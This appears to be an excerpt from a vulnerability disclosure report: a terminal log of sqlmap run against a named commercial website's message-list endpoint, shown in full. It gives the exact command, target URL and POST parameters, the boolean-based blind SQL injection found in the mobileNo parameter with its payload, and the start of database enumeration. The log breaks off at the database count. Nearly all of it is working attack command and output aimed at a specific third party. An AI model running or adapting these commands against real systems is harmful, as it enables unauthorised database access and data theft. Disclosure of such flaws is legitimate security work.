 [root@Hacker~]# Sqlmap -u "http://j.autohome.com.cn:80/manage/message%21list" --
data "mobileNo=16510101010&code=angelina" --technique=B --dbms=mysql --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:46:16
[10:46:16] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: mobileNo
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mobileNo=16510101010 or 1=1 AND 2393=2393&code=angelina
---
[10:46:16] [INFO] testing MySQL
[10:46:16] [INFO] confirming MySQL
[10:46:16] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[10:46:16] [INFO] fetching database names
[10:46:16] [INFO] fetching number of databases
[10:46:16] [INFO] resumed: 3
[10:46:16] [INFO] resumed: inf
www.wooyun.org